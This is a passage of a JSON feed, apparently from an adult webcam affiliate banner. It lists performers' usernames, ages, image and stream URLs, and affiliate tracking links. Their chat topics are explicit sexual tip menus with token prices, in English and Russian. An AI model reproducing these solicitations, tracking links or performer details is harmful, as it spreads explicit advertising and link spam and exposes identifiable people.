\\u043d\\u0435\\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u0435 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u0435\\u043c \\u0432 \\u043b\\u0441\\u041d\\u0430\\u043a\\u0438\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043b\\u044f \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\\u0430 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":791,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_svyataya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1033,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MiaTonyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaTonyy\",\"display_name\":\"Mia_Milasheva\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2dfafe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2dfafe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig\\/2dfafe.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaTonyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaTonyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaTonyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_MiaTonyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_MiaTonyy\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_MiaTonyy\\/playlist.m3u8\",\"chat_topic\":\"Lovens 10+ \\u2764\\ufe0fFAVORITE vibration 111\\u2764\\ufe0fPut love (top right)\\u2764\\ufe0fbare breasts 350\\u2764\\ufe0f naked pussy 450\\u2764\\ufe0f striptease 600 \\u2764\\ufe0fbefore private 505. and private 155t-1 minute\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 10+\\u2764\\ufe0f \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111\\u2764\\ufe0f\\u0421\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c(\\u0441\\u043f\\u0440\\u0430\\u0432\\u0430 \\u0432\\u0432\\u0435\\u0440\\u0445\\u0443)\\u2764\\ufe0f \\u0433\\u043e\\u043b\\u0430\\u044f \\u0433\\u0440\\u0443\\u0434\\u044c 400 \\u2764\\ufe0f\\u0433\\u043e\\u043b\\u0430\\u044f \\u043a\\u0438\\u0441\\u043a\\u0430 500 \\u2764\\ufe0f\\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 700\\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 505.  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 155 \\u0442.-1 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":569,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaTonyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":924,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXXXsexXXXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXXXsexXXXXX\",\"display_name\":\"LolaSexxx\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/7324ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/7324ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig\\/7324ed.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_XXXXXsexXXXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_XXXXXsexXXXXX\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_XXXXXsexXXXXX\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fWelcome! \\u2764\\ufe0f I\'m Lola! The best compliments are tokens ) Don\'t forget to subscribe and give love ! Lovens 21151101201 favorite vibrations 111 222 333 444 Random vibration 27\\u2764\\ufe0fThe strongest vibration 444\\u2728Requests without tk-mut.\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u2764\\ufe0f \\u042f \\u041b\\u043e\\u043b\\u0430! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 111 222 333 444 \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 27 \\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 444\\u2728!!!\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e !!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3428,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXXXsexXXXXX\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":840,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HiBoyS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HiBoyS\",\"display_name\":\"CherryGirlfriend\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/322448.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/322448.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig\\/322448.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HiBoyS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HiBoyS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HiBoyS\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_HiBoyS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_HiBoyS\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_HiBoyS\\/playlist.m3u8\",\"chat_topic\":\"Hello :) in a group from 2 people! The machine operates from 5tk\\u2763\\ufe0fRandom level25TK\\u2763\\ufe0fRandom time38tk\\u2763\\ufe0fControl 30 seconds166TK\\u2763\\ufe0fFavorite vibration120-160TK\\u2763\\ufe0fDear, when buying control, do not immediately include on Max! If you want to see a squirt)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a:)\\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442 2 \\u0447\\u0435\\u043b!\\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c25tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f38tk\\u2763\\ufe0f\\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 30 \\u0441\\u0435\\u043a166tk\\u2763\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f120-160tk\\u2763\\ufe0f\\u0434\\u043e\\u0440\\u043e\\u0433\\u0438\\u0435,\\u043f\\u0440\\u0438 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0438 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044f \\u043d\\u0435 \\u043d\\u0430\\u0434\\u043e \\u0441\\u0440\\u0430\\u0437\\u0443 \\u0432\\u043a\\u043b\\u044e\\u0447\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u0430\\u043a\\u0441!\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u0443\\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442)\",\"flags\":[\"american\",\"russian\"],\"online_time\":14179,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HiBoyS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":824,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"angelika5656\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/angelika5656\",\"display_name\":\"AzureGrace\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/3e2\\/3be\\/7689e0075f5a56946ca0db464d8f0196_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/3e2\\/3be\\/xbig_lq\\/b56d02.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/3e2\\/3be\\/xbig_lq\\/b56d02.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/3e2\\/3be\\/xbig\\/b56d02.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/angelika5656\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/angelika5656\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/angelika5656\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/angelika5656?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/angelika5656\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_angelika5656.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_angelika5656\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_angelika5656\\/playlist.m3u8\",\"chat_topic\":\"lovense - from 2 tk, favourite vibrations - 38, 55, 111, 222, 333\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2-, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 38, 55,111, 222, 333, 555\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":6800,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_angelika5656\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":736,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/002e36.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":2123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":708,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nice-rats02\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nice-rats02\",\"display_name\":\"Hot_club\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/230ba0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/230ba0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig\\/230ba0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nice-rats02\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nice-rats02?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nice-rats02\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_Nice-rats02.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_Nice-rats02\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Nice-rats02\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fThe more tokens you throw, the longer the showABOUT BEDS IN LS . Collection For the fulfillment of Nastya\'s dream @total \\u2013 Total ,@sofar collected,@remain left until .(See the profile, there are a lot of videos)LOVENS WORKS FROM 5 TK\",\"chat_topic_ru\":\"\\u0427\\u0435\\u043c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0442\\u0435\\u043c \\u0434\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0448\\u043e\\u0443\\u041f\\u041e \\u041f\\u041e\\u0412\\u041e\\u0414\\u0423 \\u0411\\u0415\\u041b\\u042c\\u042f \\u0412 \\u041b\\u0421 . \\u0421\\u0440\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0431\\u043e\\u0440 \\u041d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443 \\u041d\\u0430\\u0441\\u0442\\u0438 !!!@total \\u2013 \\u0412\\u0441\\u0435\\u0433\\u043e ,@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e .(\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u044c,\\u0442\\u0430\\u043c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0432\\u0438\\u0434\\u0435\\u043e)\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u0420\\u0410\\u0411\\u041e\\u0422\\u0410\\u0415\\u0422 \\u041e\\u0422 5 \\u0422\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":5089,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nice-rats02\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":700,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"BabyEllen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyEllen\",\"display_name\":\"Lana_Moreno\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/b291f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/b291f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig\\/b291f3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyEllen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyEllen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyEllen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_BabyEllen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_BabyEllen\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_BabyEllen\\/playlist.m3u8\",\"chat_topic\":\"@remain  let\'s use the tip menu \\u2764\\ufe0f any free request - mute or ban \",\"chat_topic_ru\":\"@remain \\u0438\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u0447\\u0430\\u0435\\u0432\\u044b\\u0445\\u2764\\ufe0f. 